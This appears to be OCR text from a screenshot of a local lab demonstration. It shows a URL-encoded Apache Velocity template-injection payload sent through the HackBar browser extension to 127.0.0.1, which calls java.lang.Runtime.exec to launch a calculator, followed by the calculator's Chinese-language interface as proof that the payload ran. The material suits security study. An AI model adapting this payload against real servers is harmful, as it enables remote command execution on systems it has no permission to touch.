 127.0.0.1:8080/ssti/velocity?template=%23set(%24e="e");%24e.getClass().forName("java.lang.Runtime").getMetho
Elements Console Sources Network HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://127.0.0.1:8080/ssti/velocity?
template=%23set(%24e=%22e%22);%24e.getClass().forName(%22java.lan
g.Runtime%22).getMethod(%22getRuntime%22,null).invoke(null,null).exec(
%22calc%22)
Enable POST
ADD HEADER
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷